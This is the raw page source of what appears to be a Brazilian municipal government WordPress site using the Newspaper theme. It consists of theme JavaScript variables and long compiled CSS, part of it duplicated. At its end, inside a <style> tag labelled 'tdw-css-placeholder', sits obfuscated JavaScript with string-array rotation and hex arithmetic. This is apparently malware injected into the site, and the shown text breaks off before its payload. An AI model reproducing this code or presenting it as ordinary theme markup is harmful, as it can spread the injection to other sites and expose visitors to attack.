var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f284a821ac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var 